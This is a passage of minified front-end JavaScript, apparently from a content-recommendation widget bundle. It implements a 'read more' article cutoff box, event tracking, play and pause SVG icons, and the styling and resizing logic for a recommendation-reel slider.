i=(0,Pe.U)("div",{classList:["tbl-read-more-box"]});i.style.padding="".concat(n.divTop,"px 12px 15px"),i.style.background="linear-gradient(to bottom, rgba(255,255,255,0.05) 10%, ".concat(n.backgroundColor," 60%, ").concat(n.backgroundColor," 100%)");var o="".concat("tbl-read-more-box-btn","_").concat(e._ID),a=(0,Pe.U)("a",{attrList:[["id",o],["href","#"]],classList:["tbl-read-more-btn","tbl-read-more-trecs-btn"],content:"".concat(n.caption).concat(Th)});"rtl"===t.L5.config.publisher.direction&&(0,Ke.gj)(a,"tbl-rtl-read-more-btn"),a.addEventListener("click",(function(t){!function(e,t,n){e.preventDefault(),e.stopPropagation(),(0,Ke.dI)(t,"tbl-forkorts-article-active"),t.style.maxHeight="",Ih("CLICKED","true"),Lh("click",n),Sh("readMoreClicked")}(t,r,e.modeGroupsData)})),i.appendChild(a);var l=(0,ri.eb)(i,(function(){Ih("VISIBLE","true"),l()})).unsubscribe;return i}(r,a,l);!function(e,t){var n;(0,Ke.gj)(e,"tbl-forkorts-article","tbl-forkorts-article-active");var r=document.getElementById(Eh);r&&(null===(n=r.parentNode)||void 0===n||n.removeChild(r));var i=document.createElement("div");i.id=Eh,i.innerHTML="&shy;<style>".concat(" .tbl-forkorts-article{max-height:inherit}.tbl-forkorts-article.tbl-forkorts-article-active{overflow:hidden;position:relative}.tbl-read-more-box{position:absolute;z-index:4;left:0;right:0;bottom:-2px;display:none;text-align:center}.tbl-read-more-box .tbl-read-more-btn{background:#f7f7f7;border:1px solid #bebebe;border-radius:24px;color:#5c5c5c;width:130px;margin:-6px 0 40px 0;padding:8px 20px 8px 25px;height:30px;line-height:14px;font-size:14px;font-weight:500;text-align:center}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn{padding:8px 25px 8px 20px}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn .tbl-read-more-button-arrow{margin:0 6px 0 0}.tbl-read-more-box .tbl-read-more-btn .tbl-read-more-button-arrow{width:8px;height:8px;margin:0 0 0 6px}.tbl-read-more-box .tbl-read-more-btn:hover{cursor:pointer;text-decoration:none;background:#ececec;color:#5c5c5c}.tbl-forkorts-article-active .tbl-read-more-box{display:block}","</style>"),document.documentElement.appendChild(i),e.style.maxHeight="calc(".concat(t.minimizedSize,"px - 35px)")}(l,a),l.appendChild(s);var c=function(e,t,n){if("PAGE_ELEMENT"===e.cutoffType&&e.anchorSelector){var r=(0,Ke.sb)(document,e.anchorSelector);if(r){var i=r.getBoundingClientRect(),o=t.getBoundingClientRect(),a=e.lengthFromAnchorElement;return"ABOVE"===e.lengthFromAnchorElementType?i.top-o.top-a:i.bottom-o.top+a+n.getBoundingClientRect().height}}}(a,l,s);c&&(l.style.maxHeight="".concat(c,"px")),function(e){Sh("readMoreRendered"),Lh("render",e),Ih("RENDERED","true","")}(o)}else Lh("none",o)}function Sh(e){var t=l.mb.TRC;t&&t.dispatch(e)}function Ih(e,t,n){void 0===t&&(t=""),void 0===n&&(n=""),(0,Ie.Ub)("read-more-events-enabled")&&(0,Ie.dQ)({event_type:kh,event_state:e,event_value:t,event_msg:n})}var Dh,Oh,Mh=function(){return Dh||(Dh={caption:(0,Lc.fB)(t.L5.fetchTranslationLabel("read-more","DEFAULT_CAPTION")),threshold:1100,backgroundColor:"#fff",minimizedSize:800,scrollSize:800,divTop:75,cutoffType:"ARTICLE",lengthFromAnchorElementType:"BELOW",lengthFromAnchorElement:30}),Dh},Ah=__webpack_require__(6433),Ph=function(){function e(){}return e.prototype.getName=function(){return"read-more"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if(!(0,n.Mv)("enable-read-more"))return Lh("none",(0,x.F)()),void(0,ce.fS)(this.getName());t.Un.appendTranslationSectionDefaults("read-more",Ah.ow),Oh=(0,n.Mv)("read-more-scroll-fast-enabled")},e.prototype.e17=function(e){Oh||Nh(e)},e.prototype.e18=function(e){Oh&&Nh(e)},e}();function Nh(e){var n,r,o,a=e.placement,l=e.widget,s=e.container,c=e.itemData,u=a||l,d=s||void 0;if(!c&&u&&d&&d.classList.contains(Zo.R)){var p,f=u.modeGroupsData;p=f.getModeClientProperty("enable-read-more"),(0,i.td)(p,!1)&&(n=f,r=t.L5.config.publisher,(o=n.getModeClientProperty("read-more-mode-devices")||r["read-more-devices"])&&o.split("|").some(V.Jv))?(0,fv.h)("defer-read-more")?(0,w.s)((function(){Rh(d,u)})):Rh(d,u):Lh("none",f)}}(0,Ee.v2)(new Ph);var Uh=new wr.ze,Bh=function(e,t,n){Uh.add(e,t,n)},Fh='<svg width="35" height="38" viewBox="0 0 35 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter1_d)">\n        <path d="M11.4787 11.0844C11.6228 11.0181 11.7841 10.99 11.9446 11.0032C12.1052 11.0164 12.2585 11.0704 12.3874 11.1592L22.7932 18.3226C22.9009 18.3967 22.9883 18.4929 23.0485 18.6034C23.1087 18.7139 23.14 18.8358 23.14 18.9593C23.14 19.0829 23.1087 19.2048 23.0485 19.3153C22.9883 19.4258 22.9009 19.522 22.7932 19.5961L12.3874 26.7595C12.2373 26.8629 12.0548 26.9187 11.8672 26.9187C11.7323 26.9182 11.5994 26.8894 11.4787 26.8343C11.3348 26.7682 11.2139 26.6666 11.1293 26.5409C11.0448 26.4152 11 26.2705 11 26.1228V11.7959C11 11.6482 11.0448 11.5035 11.1293 11.3778C11.2139 11.2521 11.3348 11.1505 11.4787 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter1_d" x="0" y="0" width="34.14" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',zh='<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter2_d)">\n        <rect x="11" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n        <rect x="18.0952" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter2_d" x="0" y="0.0454712" width="32.9157" height="37.8278" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',Vh=56,jh=100;function Wh(e){var t,n=e.getModeClientProperty;return{name:"text-over",cssContent:" div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel{position:relative}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-text-over-controls{display:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{opacity:1}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation:tbl-animation-fade-in 1s;-moz-animation:tbl-animation-fade-in 1s;-ms-animation:tbl-animation-fade-in 1s;-o-animation:tbl-animation-fade-in 1s;animation:tbl-animation-fade-in 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp-text-over{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}",cssClasses:{container:["tbl-reco-reel-text-over story-widget-text-over"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-over-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],arrowControllers:["back","forward"],buttonControllers:{list:["play","pause"],icons:(t={},t.play=Fh,t.pause=zh,t)}},interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:750}}function Hh(e){var t,n,r=e.slides,o=e.itemsWrapper,a=e.arrows,l=e.isForcedTextOver,s=(0,V.cv)("touch-device"),c=r.b,u=null===(t=r.a)||void 0===t?void 0:t[0];function d(){var e=r.k(0).getBoundingClientRect().height;!function(e){var t=e/2-Vh/2;a.forEach((function(e){e.style.top="".concat(t,"px")}))}(e),function(e){if(n){var t,r,i=(t=c[0],(r=(0,Ke.f)(t,".".concat("trc-pre-label")))?r.getBoundingClientRect().height:0),o=s?i:e-lb+i;n.style.top="".concat(o,"px")}}(e),function(e){if(l)o.style.height="".concat(e,"px");else{var t=c.map((function(e){return e.getBoundingClientRect().height})),n=Math.max.apply(Math,t)||e;o.style.height="".concat(n,"px")}}(e)}return u&&(n=(0,F.Gc)(u,".".concat("tbl-reco-reel-progressBar-overflow-wrp"))),{onContentLoaded:function(){var e=(0,i.yL)(d,jh);Bh(window,"resize",e)},reelHeight:d}}var qh=100,Gh=270,Yh=-38,Xh=-35,Qh=.25,Kh=.37;function Jh(e){var t=(0,Ke.sb)(e,".".concat("video-label-box")),n=0;if(!t)return n;for(var r=t.children,i=0;i<r.length;i++){var o=r[i];if(o.className.indexOf("video-title")>-1)break;if(!(o.className.indexOf("video-cta-href")>-1)){var a=getComputedStyle(o).height,l=(0,Kn.BV)(a)||0;l>0?n-=l:o.style.display="none"}}return n}var $h=576,Zh=250,eb=22,tb=34,nb=10,rb=300/eb;function ib(e){e.clientWidth<$h?(0,Ke.gj)(e,"tbl-rr-syndicated-medium"):(0,Ke.dI)(e,"tbl-rr-syndicated-medium")}function ob(e){var t=e.itemsWrapper.parentElement,n=e.placementChildElm;(0,_.LO)(t,"items parent wrapper is undefined"),ib(n);var r=function(){(function(){ib(n);var r=e.firstContainer.getBoundingClientRect();t.style.fontSize="".concat(function(e){var t=e.height/rb,n=Math.min(t,tb);return Math.max(n,eb)}(r),"px"),e.itemsWrapper.style.height="".concat(r.height,"px")})(),function(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}(e.itemsWrapper)};return{onContentLoaded:function(){var e=(0,i.yL)(r,Zh);Bh(window,"resize",e)},reelHeight:r}}function ab(e){var t,n,r,i,o=e.getModeClientProperty,a=(o("recommendationReel-tvrl-cta-background-color"),o("recommendationReel-tvrl-cta-font-color"),o("recommendationReel-tvrl-cta-font-family")),l=o("recommendationReel-tvrl-cta-font-size"),s=o("recommendationReel-tvrl-cta-font-weight");return t=nb,n=a,r=l,i=s,"".concat(' @font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel{margin-bottom:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-recommendation-reel{padding-bottom:unset !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{pointer-events:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-discover-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:none;bottom:0;top:unset;height:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar:not(.tbl-rr-progressBar-sc){opacity:0;pointer-events:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc{display:block}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc .tbl-progress-runner{opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox{font-size:'.concat(tb,'px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div{border-radius:16px;background-color:#000}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:linear-gradient(#4f4f4f 30%, rgba(0, 0, 0, 0) 100%);top:0;height:30px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:none;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:6px !important;border-radius:10px;margin:0 .5%;top:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-runner{opacity:.4}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar.tbl-rr-progressBar-sc{display:none;top:unset;bottom:0;position:absolute;left:4%;width:92%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube{font-size:inherit;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;position:absolute;bottom:0;width:100%;z-index:1;padding:0 4.5%;height:160px;background:linear-gradient(360deg, #1f1f1f 0%, #1f1f1f 40%, rgba(0, 0, 0, 0) 100%);box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box{animation:none;opacity:1;transition:opacity ease .3s;display:block;width:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-cta-href{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title{font-family:"Montserrat","Roboto Condensed",Arial,sans-serif;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility;font-size:.686em;line-height:1.372em;height:2.744em;-webkit-line-clamp:2 !important;bottom:20px;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.branding,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.description{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.54em;width:80%;height:40px;position:absolute;bottom:75px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .link-disclosure{position:relative;top:1px;font-size:75%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .branding-separator{padding:0 5px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description{display:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span{color:#fff;font-family:inherit}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .motion-ads-wrapper .motion-ads-container video{object-position:0 0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;z-index:2;padding:0 